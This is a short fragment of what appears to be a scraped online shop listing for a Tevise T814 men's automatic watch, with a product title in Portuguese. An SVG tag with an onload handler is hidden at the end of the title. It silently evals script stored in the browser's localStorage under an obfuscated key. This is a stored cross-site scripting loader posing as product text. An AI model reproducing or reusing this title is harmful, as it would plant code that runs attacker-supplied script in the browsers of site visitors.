 Relógio Tevise T814 Masculino Automático Pulseira de Couro Preto - Preto e Prata<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 